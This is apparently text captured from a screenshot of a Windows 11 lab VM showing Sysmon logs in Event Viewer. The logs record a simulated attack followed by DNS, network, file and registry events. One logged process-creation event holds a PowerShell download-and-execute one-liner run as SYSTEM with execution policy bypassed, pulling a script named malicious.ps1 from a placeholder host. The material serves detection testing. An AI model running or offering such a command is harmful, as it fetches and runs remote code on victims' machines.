 wink11 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Event Viewer
File Action View Help
SecurityMitiga
Service Report
Shell-Connect
Shell-Core
ShellCommon
SmartCard-Au
SmartCard-De
SmartCard-TPI
SmartScreen
SMBClient
SMBServer
SMBWitnessCl
StateRepositor
Storage-Tiering
StorageManag
StorageManag
StorageSetting
StorageSpaces
StorageSpaces
StorageSpaces
StorageSpaces
StorageSpaces
StorDiag
Store
StorPort
Storsvc
Sysmon
Operationa
SystemSetting
Operational Number of events: 12,530
Level Date and Time Source Event ID Task Categ.
Information 5/29/2025 7:27:33 PM Sysmon 13 Registry val
Information 5/29/2025 7:27:33 PM Sysmon 13 Registry val
Information 5/29/2025 7:27:33 PM Sysmon 13 Registry val
Information 5/29/2025 7:27:33 PM Sysmon 13 Registry val
Information 5/29/2025 7:24:40 PM Sysmon 3 Network cc
Information 5/29/2025 7:24:39 PM Sysmon 22 Dns query (
Information 5/29/2025 7:24:34 PM Sysmon 11 File created
Information 5/29/2025 7:24:33 PM Sysmon 1 Process Cre
Event 1, Sysmon
General Details
CommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -
ExecutionPolicy Bypass -nop-c "IEX (New-Object Net.WebClient).DownloadString
('http://example.com/malicious.ps1')"
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 5/29/2025 7:24:33 PM
Event ID: 1 Task Category: Process Create (rule: Proce
Level: Information Keywords:
User: SYSTEM Computer: wink11
OpCode: Info
More Information: Event Log Online Help
Actions
Operational
Open Saved Log...
Create Custom Vie...
Import Custom Vie...
Clear Log...
Filter Current Log...
Properties
Disable Log
Find...
Save All Events As...
Attach a Task To thi...
View
Refresh
Help
Event 1, Sysmon
Event Properties
Attach Task To This ...
Copy
Save Selected Event...
Refresh
Help
Search
7:28 PM
5/29/2025
Right Ctrl